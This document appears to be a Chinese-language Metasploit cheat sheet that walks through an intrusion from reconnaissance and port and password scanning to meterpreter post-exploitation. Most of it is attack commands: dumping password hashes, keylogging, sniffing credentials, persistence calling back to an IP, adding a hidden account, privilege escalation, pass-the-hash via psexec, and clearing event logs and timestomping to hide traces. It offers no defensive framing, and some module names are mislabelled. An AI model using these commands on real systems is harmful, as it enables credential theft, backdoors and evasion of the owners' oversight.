信息收集阶段



Whois信息收集

msf auxiliary > whois baidu.com



域名信息查询阶段

msf auxiliary > nslookup www.baidu.com

msf auxiliary > dig @114.114.114.114 www.baidu.com

主机端口探测阶段

直接使用PING命令探测连通性

ping 1.2.3.4

msf > use auxiliary/scanner/discovery/arp_sweep

msf > set RHOSTS 1.1.1.0/24

msf > set THREADS 50

msf > run

使用NMAP探测

msf > nmap command

服务扫描打点

telnet服务:use auxiliary/scanner/telnet/telnet_version

ssh服务:use auxiliary/scanner/ssh/telnet_version

Oracle服务:use auxiliary/scanner/oracle/tnslsnr_version

http服务:use auxiliary/scanner/http/open_proxy

口令探测

ssh服务:use auxiliary/scanner/ssh/telnet_login

ftp服务:use auxiliary/sniffer/psnuffle

漏洞扫描阶段

那是nessus openVAS等的天下,可以利用PostgreSQL数据库进行联动

MSF框架下的WEB渗透

为什么不用burpsuite呢,用burpsuite更好

还有SQLMAP啊,还有好多其他的啊,啦啦啦

漏洞利用阶段

选择合适的漏洞利用payload和攻击脚本即可

use xxx

set payload xxx

强大的meterpreter

meterpreter > background 后台运行meterpreter

meterpreter > sessions 列出session,选择交互session的话 使用session -i x

msterpreter > shell

msterpreter > cat xxxxx 查看文件

msterpreter > getwd/getlwd 获取当下路径

msterpreter > upload xxx.exe c: 上传文件或文件夹

msterpreter > download c:\"Program Files"\xxx\xxx\xxx ./ 下载文件

msterpreter > edit 使用vi编辑器编辑目标机上的文件

msterpreter > search 搜索目标上的文件

msterpreter > ipconfig 查看网络信息

msterpreter > portfwd add -l 1234 -p 3389 -r 1.2.3.4 将目标机的3389 转发到本地1234端口

msterpreter > route 查看目标机的路由信息

msterpreter > ps 查看进程表

msterpreter > migrate 转移shell到进程

msterpreter > execute -H -f cmd.exe 隐藏执行cmd

msterpreter > execute -H -i -f cmd.exe 可以与cmd交互了 -m 参数直接在内存执行供给端的可执行文件 execute -H -m -d xxx.exe -f xxx.exe -a "-o xxxx.txt"

msterpreter > getpid 获取当前会话所在进程的pid

msterpreter > getuid /whoami 获取自己是谁

msterpreter > sysinfo 查看系统信息

msterpreter > kill 杀掉进程

msterpreter > shutdown关机

msterpreter > hashdump 获取windows 的hash口令

msterpreter > run persistence -X -i 5 -p 443 -r 192.168.10.141

msterpreter > run metsvc #吧31337端口打开监听meterpreter

msterpreter > run getgui -u metaspolit -p meterpreter 添加账户metaspolit 密码meterpreter

msterpreter > run multi_console_command -rc /root/.msf3/logs/scripts/getgui/clean_up_xxxxxxxx.xxxx.rc

msterpreter > getsystem 提权

msterpreter > run post/windows/gather/dumplinks 获取最近处理的文档

msterpreter > run post/windows/gather/enum_applications 获取安装的程序

msterpreter > keyscan_start 键盘记录

msterpreter > keyscan_dump

msterpreter > keyscan_stop 关闭

msterpreter > use sniffer #网络监听获取密码

msterpreter > sniffer_interface

msterpreter > sniffer_start 1

msterpreter > sniffer_dump 1 /tmp/xxx.pcap

msterpreter > sniffer_stop 1

msterpreter > run post/windows/gather/enum_ie 浏览器获取密码

msterpreter > run windows/gather/smart_hashdump 获取系统口令

msterpreter > run get_local_subnets 添加路由

msterpreter > background 后 route add a.b.c.d x.x.x.x 1 然后查看route print

msf > use exploit/windows/smb/psexec

msf > set RHOST RPORT LHOST ...

msf > set SMBPass hash值

msf > exploit

msterpreter > clearev 删除日志

msterpreter >timestomp 停止修改文件属性的时间记录